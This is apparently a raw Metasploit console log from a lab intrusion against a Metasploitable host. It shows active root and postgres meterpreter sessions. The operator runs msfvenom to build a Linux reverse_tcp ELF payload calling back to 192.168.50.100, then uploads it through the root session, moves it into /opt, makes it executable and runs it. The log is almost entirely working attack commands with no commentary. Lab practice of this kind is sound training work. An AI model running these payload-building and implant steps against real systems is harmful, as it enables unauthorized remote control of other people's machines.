 exit
meterpreter > bg
[*] Backgrounding session 3...
msf6 > msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.50.100 LPORT=4445 -a x86 -f elf -o suorpresa
[*] exec: msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.50.100 LPORT=4445 -a x86 -f elf -o suorpresa
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No encoder specified, outputting raw payload
nessus.txt
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: suorpresa
msf6 > show session
[-] Invalid parameter "session", use "show -h" for more information
msf6 > show sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
2  meterpreter x86/linux  postgres @ metasploitable.localdomain  192.168.50.100:4444 -> 192.168.50.101:35030 (192.168.50.101)
3  meterpreter x86/linux  root @ metasploitable.localdomain  192.168.50.100:4444 -> 192.168.50.101:56184 (192.168.50.101)
msf6 > session 3
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 > sessions 3
[*] Starting interaction with 3...
meterpreter > upload suorpresa
[*] Uploading  : /root/suorpresa -> suorpresa
[*] Uploaded -1.00 B of 207.00 B (-0.48%): /root/suorpresa -> suorpresa
[*] Completed  : /root/suorpresa -> suorpresa
meterpreter > rm /opt/suorpresa
meterpreter > bash -e mv suorpresa /opt
[-] Unknown command: bash. Run the help command for more details.
meterpreter > shell
Process 4967 created.
Channel 4 created.
mv suorpresa /opt/
chmod 700 /opt/suorpresa
ls /opt
suorpresa
/opt/suorpresa
/opt/suorpresa